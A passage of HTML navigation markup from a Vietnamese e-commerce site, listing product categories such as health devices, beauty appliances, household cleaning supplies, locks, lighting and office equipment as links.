                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tam-chuom-chan-dien-lam-nong-358.html" title="Tấm chườm, chăn điện làm nóng">&raquo;
                    Tấm chườm, chăn điện làm nóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-dem-buoc-di-359.html" title="Máy đếm bước đi">&raquo;
                    Máy đếm bước đi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/danh-cho-nam-gioi-289.html" title="Dành cho Nam giới">
                    Dành cho Nam giới                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-rau-146.html" title="Máy cạo râu">&raquo;
                    Máy cạo râu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tong-do-cat-toc-291.html" title="Tông đơ cắt tóc">&raquo;
                    Tông đơ cắt tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-may-tia-long-354.html" title="Máy cạo, máy tỉa lông">&raquo;
                    Máy cạo, máy tỉa lông                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/danh-cho-nu-gioi-290.html" title="Dành cho Nữ giới">
                    Dành cho Nữ giới                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-toc-144.html" title="Máy sấy tóc">&raquo;
                    Máy sấy tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-tia-long-258.html" title="Máy Cạo, tỉa lông">&raquo;
                    Máy Cạo, tỉa lông                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-kep-uon-va-duoi-toc-145.html" title="Máy kẹp, uốn và duỗi tóc">&raquo;
                    Máy kẹp, uốn và duỗi tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-lam-dep-347.html" title="Phụ kiện làm đẹp">&raquo;
                    Phụ kiện làm đẹp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/cham-soc-da-387.html" title="Chăm sóc da">&raquo;
                    Chăm sóc da                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/guong-trang-diem-452.html" title="Gương trang điểm">&raquo;
                    Gương trang điểm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/keo-cat-toc-454.html" title="Kéo cắt tóc">&raquo;
                    Kéo cắt tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/kem-cat-da-479.html" title="Kềm cắt da">&raquo;
                    Kềm cắt da                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-y-te-287.html" title="Thiết bị y tế">
                    Thiết bị y tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xong-mui-hong-288.html" title="Máy xông mũi họng">&raquo;
                    Máy xông mũi họng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-huyet-ap-321.html" title="Máy đo huyết áp">&raquo;
                    Máy đo huyết áp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-duong-huyet-322.html" title="Máy đo đường huyết">&raquo;
                    Máy đo đường huyết                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nhiet-ke-dien-tu-342.html" title="Nhiệt kế điện tử">&raquo;
                    Nhiệt kế điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-luong-mo-343.html" title="Máy đo lượng mỡ">&raquo;
                    Máy đo lượng mỡ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-hong-ngoai-357.html" title="Đèn hồng ngoại">&raquo;
                    Đèn hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-may-do-huyet-ap-363.html" title="Phụ kiện máy đo huyết áp">&raquo;
                    Phụ kiện máy đo huyết áp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/que-va-kim-lay-mau-thu-duong-355.html" title="Que và kim lấy máu thử đường">&raquo;
                    Que và kim lấy máu thử đường                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dai-co-dinh-lung-365.html" title="Đai Cố Định Lưng">&raquo;
                    Đai Cố Định Lưng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tao-oxy-y-te-570.html" title="Máy Tạo Oxy Y Tế">&raquo;
                    Máy Tạo Oxy Y Tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tro-thinh-369.html" title="Máy trợ thính">&raquo;
                    Máy trợ thính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-oxy-trong-mau-va-theo-doi-nhip-tim-390.html" title="Máy đo oxy trong máu và theo dõi nhịp tim">&raquo;
                    Máy đo oxy trong máu và theo dõi nhịp tim                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nhiet-am-ke-449.html" title="Nhiệt ẩm kế">&raquo;
                    Nhiệt ẩm kế                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tinh-dau-thien-nhien-511.html" title="Tinh Dầu Thiên Nhiên">
                    Tinh Dầu Thiên Nhiên                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/bach-hoa-tien-loi-3.html" title="Bách Hóa Tiện Lợi">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/may-tinh-linh-kien.png" alt="Bách Hóa Tiện Lợi"> Bách Hóa Tiện Lợi </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ve-sinh-nha-cua-542.html" title="Vệ sinh nhà cửa">
                    Vệ sinh nhà cửa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-giat-563.html" title="Nước Giặt">&raquo;
                    Nước Giặt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bot-giat-543.html" title="Bột giặt">&raquo;
                    Bột giặt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-rua-chen-544.html" title="Nước rửa chén">&raquo;
                    Nước rửa chén                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-xa-vai-547.html" title="Nước xả vải">&raquo;
                    Nước xả vải                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-lau-san-lau-bep-lau-kinh-545.html" title="Nước lau sàn, lau bếp, lau kính">&raquo;
                    Nước lau sàn, lau bếp, lau kính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tay-rua-bon-cau-nha-tam-546.html" title="Tẩy rửa bồn cầu, nhà tắm">&raquo;
                    Tẩy rửa bồn cầu, nhà tắm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-diet-con-trung-571.html" title="Bình Diệt Côn Trùng">&raquo;
                    Bình Diệt Côn Trùng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tinh-dau-thien-nhien-564.html" title="Tinh dầu thiên nhiên">&raquo;
                    Tinh dầu thiên nhiên                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bo-khang-khuan-covid-19-548.html" title="Bộ Kháng khuẩn COVID-19">
                    Bộ Kháng khuẩn COVID-19                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-rua-tay-khang-khuan-549.html" title="Nước rửa tay kháng khuẩn">&raquo;
                    Nước rửa tay kháng khuẩn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khau-trang-y-te-541.html" title="Khẩu trang y tế">&raquo;
                    Khẩu trang y tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-kit-test-nhanh-covid-19-565.html" title="Bộ KIT test nhanh COVID-19">&raquo;
                    Bộ KIT test nhanh COVID-19                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-bao-ho-y-te-566.html" title="Đồ bảo hộ Y Tế">&raquo;
                    Đồ bảo hộ Y Tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/la-xong-thao-duoc-578.html" title="Lá Xông Thảo Dược">&raquo;
                    Lá Xông Thảo Dược                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-thong-minh-22.html" title="KHÓA CỬA THÔNG MINH">
                    KHÓA CỬA THÔNG MINH                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-van-tay-44.html" title="Khoá vân tay">&raquo;
                    Khoá vân tay                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-dien-tu-45.html" title="Khoá điện tử">&raquo;
                    Khoá điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-nhom-46.html" title="Khoá cửa nhôm">&raquo;
                    Khoá cửa nhôm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-van-tay-tan-co-558.html" title="Khoá vân tay Tân cổ">&raquo;
                    Khoá vân tay Tân cổ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-15.html" title="KHÓA CỬA">
                    KHÓA CỬA                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-tay-nam-tron-559.html" title="Khóa tay nắm tròn">&raquo;
                    Khóa tay nắm tròn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-treo-560.html" title="Khóa treo">&raquo;
                    Khóa treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cong-561.html" title="Khóa cổng">&raquo;
                    Khóa cổng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-nhom-562.html" title="Khóa cửa nhôm">&raquo;
                    Khóa cửa nhôm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-thuoc-gia-dinh-567.html" title="Tủ Thuốc Gia Đình">
                    Tủ Thuốc Gia Đình                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cham-soc-ca-nhan-23.html" title="Chăm sóc cá nhân">
                    Chăm sóc cá nhân                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-suc-mieng-568.html" title="Nước súc miệng">&raquo;
                    Nước súc miệng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ve-sinh-mui-569.html" title="Vệ sinh mũi">&raquo;
                    Vệ sinh mũi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/duoc-my-pham-52.html" title="Dược Mỹ Phẩm">
                    Dược Mỹ Phẩm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thuc-pham-chuc-nang-53.html" title="Thực phẩm chức năng">
                    Thực phẩm chức năng                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/nha-cua-vat-dung-doi-song-286.html" title="Nhà cửa, vật dụng Đời sống">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/nha-cua-doi-song.png" alt="Nhà cửa, vật dụng Đời sống"> Nhà cửa, vật dụng Đời sống </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-nhua-gia-dinh-159.html" title="ĐỒ NHỰA GIA ĐÌNH">
                    ĐỒ NHỰA GIA ĐÌNH                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-nhua-dung-quan-ao-314.html" title="Tủ nhựa đựng quần áo">&raquo;
                    Tủ nhựa đựng quần áo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-da-thung-da-nhua-551.html" title="Bình đá & Thùng đá nhựa">&raquo;
                    Bình đá & Thùng đá nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thung-dung-gao-552.html" title="Thùng đựng gạo">&raquo;
                    Thùng đựng gạo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thung-dung-rac-553.html" title="Thùng đựng rác">&raquo;
                    Thùng đựng rác                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ke-nhua-554.html" title="Kệ nhựa">&raquo;
                    Kệ nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/gio-sot-nhua-555.html" title="Giỏ & Sọt nhựa">&raquo;
                    Giỏ & Sọt nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thau-ro-nhua-556.html" title="Thau & Rổ nhựa">&raquo;
                    Thau & Rổ nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khay-com-up-ly-557.html" title="Khay cơm & Úp ly">&raquo;
                    Khay cơm & Úp ly                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cay-lau-nha-360-do-87.html" title="Cây lau nhà 360 độ">
                    Cây lau nhà 360 độ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-thong-minh-312.html" title="Đồ dùng thông minh">
                    Đồ dùng thông minh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-thong-cong-451.html" title="Dụng cụ thông cống">&raquo;
                    Dụng cụ thông cống                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-say-tay-453.html" title="Máy sấy tay">
                    Máy sấy tay                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/can-can-dien-tu-349.html" title="Cân, Cân điện tử">
                    Cân, Cân điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-suc-khoe-222.html" title="Cân sức khỏe">&raquo;
                    Cân sức khỏe                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-treo-351.html" title="Cân treo">&raquo;
                    Cân treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-tre-em-352.html" title="Cân trẻ em">&raquo;
                    Cân trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-dong-ho-350.html" title="Cân đồng hồ">&raquo;
                    Cân đồng hồ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-nha-bep-383.html" title="Cân nhà bếp">&raquo;
                    Cân nhà bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-hanh-ly-384.html" title="Cân hành lý">&raquo;
                    Cân hành lý                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-giay-dep-370.html" title="Tủ giày dép">
                    Tủ giày dép                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-dung-quan-ao-371.html" title="Tủ đựng quần áo">&raquo;
                    Tủ đựng quần áo                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/vot-muoi-dien-den-bat-muoi-388.html" title="Vợt muỗi điện - Đèn bắt muỗi">
                    Vợt muỗi điện - Đèn bắt muỗi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-pccc-409.html" title="Thiết bị PCCC">
                    Thiết bị PCCC                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-chua-chay-410.html" title="Bình chữa cháy">&raquo;
                    Bình chữa cháy                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/men-chong-chay-411.html" title="Mền chống cháy">&raquo;
                    Mền chống cháy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/den-led-philips-412.html" title="Đèn Led Philips">
                    Đèn Led Philips                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-cong-suat-lon-577.html" title="Đèn Led Công Suất Lớn">&raquo;
                    Đèn Led Công Suất Lớn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bong-den-led-compact-413.html" title="Bóng Đèn Led & Compact">&raquo;
                    Bóng Đèn Led & Compact                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-ban-hoc-sinh-van-phong-522.html" title="Đèn bàn học sinh, văn phòng">&raquo;
                    Đèn bàn học sinh, văn phòng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-tuyp-414.html" title="Đèn Led Tuýp">&raquo;
                    Đèn Led Tuýp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-trang-tri-465.html" title="Đèn trang trí">&raquo;
                    Đèn trang trí                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-op-tran-417.html" title="Đèn Led ốp trần">&raquo;
                    Đèn Led ốp trần                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-pha-ngoai-troi-492.html" title="Đèn pha ngoài trời">&raquo;
                    Đèn pha ngoài trời                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/moc-treo-gia-phoi-ke-431.html" title="Móc treo, Giá phơi, Kệ">
                    Móc treo, Giá phơi, Kệ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/san-pham-theo-mua-439.html" title="Sản phẩm theo mùa">
                    Sản phẩm theo mùa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-quan-ao-260.html" title="Máy sấy quần áo">&raquo;
                    Máy sấy quần áo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-suoi-dau-442.html" title="Máy sưởi dầu">&raquo;
                    Máy sưởi dầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-suoi-440.html" title="Đèn sưởi">&raquo;
                    Đèn sưởi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-suoi-441.html" title="Quạt sưởi">&raquo;
                    Quạt sưởi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/keo-chuyen-dung-455.html" title="Kéo chuyên dụng">
                    Kéo chuyên dụng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/den-cac-loai-463.html" title="Đèn các loại">
                    Đèn các loại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-sac-213.html" title="Đèn sạc">&raquo;
                    Đèn sạc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-ban-hoc-sinh-489.html" title="Đèn bàn học sinh">&raquo;
                    Đèn bàn học sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-xong-tinh-dau-510.html" title="Đèn xông tinh dầu">&raquo;
                    Đèn xông tinh dầu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-nhua-gia-dung-474.html" title="Đồ nhựa gia dụng">
                    Đồ nhựa gia dụng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-viet-tiep-483.html" title="Khóa Việt Tiệp">
                    Khóa Việt Tiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-treo-484.html" title="Khóa cửa treo">&raquo;
                    Khóa cửa treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-xe-may-485.html" title="Khóa xe máy">&raquo;
                    Khóa xe máy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-dien-490.html" title="Phụ Kiện Điện">
                    Phụ Kiện Điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/o-cam-dien-noi-dai-491.html" title="Ổ cắm điện nối dài">&raquo;
                    Ổ cắm điện nối dài                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dung-cu-phong-tam-496.html" title="Dụng cụ phòng tắm">
                    Dụng cụ phòng tắm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ket-sat-520.html" title="Két sắt">
                    Két sắt                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-nhua-tu-go-550.html" title="TỦ NHỰA & TỦ GỖ">
                    TỦ NHỰA & TỦ GỖ                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/dien-co-dung-cu-330.html" title="Điện cơ & dụng cụ">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/dien-co.png" alt="Điện cơ & dụng cụ"> Điện cơ & dụng cụ </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-han-phu-kien-172.html" title="Máy hàn & phụ kiện">
                    Máy hàn & phụ kiện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-han-dien-173.html" title="Máy hàn điện">&raquo;
                    Máy hàn điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/que-han-174.html" title="Que hàn">&raquo;
                    Que hàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-sac-binh-ac-quy-252.html" title="Máy sạc bình ắc quy">&raquo;
                    Máy sạc bình ắc quy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thang-nhom-422.html" title="Thang nhôm">
                    Thang nhôm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-xit-rua-ap-luc-338.html" title="Máy xịt rửa áp lực">
                    Máy xịt rửa áp lực                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/xe-day-hang-423.html" title="Xe đẩy hàng">
                    Xe đẩy hàng                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/thiet-bi-van-phong-5.html" title="Thiết Bị Văn Phòng">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/vi-tinh-thiet-bi1.png" alt="Thiết Bị Văn Phòng"> Thiết Bị Văn Phòng </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-chieu-125.html" title="Máy chiếu">
                    Máy chiếu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-cham-cong-128.html" title="Máy chấm công">
                    Máy chấm công                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-dem-tien-135.html" title="Máy đếm tiền">
                    Máy đếm tiền                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-in-212.html" title="Máy in">
                    Máy in                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-ma-vach-204.html" title="Máy in mã vạch">&raquo;
                    Máy in mã vạch                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-kim-331.html" title="Máy in kim">&raquo;
                    Máy in kim                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-laser-332.html" title="Máy in laser">&raquo;
                    Máy in laser                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dau-doc-ma-vach-205.html" title="Đầu đọc mã vạch">
                    Đầu đọc mã vạch                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-huy-tai-lieu-169.html" title="Máy hủy tài liệu">
                    Máy hủy tài liệu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-mang-186.html" title="Thiết Bị Mạng">
                    Thiết Bị Mạng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/wireless-187.html" title="Wireless">&raquo;
                    Wireless                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/usb-wifi-188.html" title="USB Wifi">&raquo;
                    USB Wifi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/switch-189.html" title="Switch">&raquo;
                    Switch                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-hitech-190.html" title="Phụ kiện Hitech">
                    Phụ kiện Hitech                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/pin-sac-du-phong-237.html" title="Pin sạc dự phòng">&raquo;
                    Pin sạc dự phòng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/usb-flash-disk-191.html" title="USB - Flash Disk">&raquo;
                    USB - Flash Disk                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/the-nho-memory-card-193.html" title="Thẻ nhớ - Memory Card">&raquo;
                    Thẻ nhớ - Memory Card                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/mouse-chuot-vi-tinh-194.html" title="Mouse - Chuột vi tính">&raquo;
                    Mouse - Chuột vi tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/headphone-tai-nghe-bluetooth-196.html" title="Headphone - Tai nghe Bluetooth">&raquo;
                    Headphone - Tai nghe Bluetooth                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/fan-de-tan-nhiet-laptop-244.html" title="Fan Đế tản nhiệt Laptop">&raquo;
                    Fan Đế tản nhiệt Laptop                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/loa-vi-tinh-337.html" title="Loa Vi Tính">&raquo;
                    Loa Vi Tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tay-bam-dien-tu-339.html" title="Tay bấm điện tử">&raquo;
                    Tay bấm điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dau-doc-the-nho-card-reader-340.html" title="Đầu đọc thẻ nhớ - Card Reader">&raquo;
                    Đầu đọc thẻ nhớ - Card Reader                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-dong-sach-175.html" title="Máy đóng sách">
                    Máy đóng sách                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-ep-nhua-424.html" title="Máy ép nhựa">
                    Máy ép nhựa                    </a></div>
                                  </div>
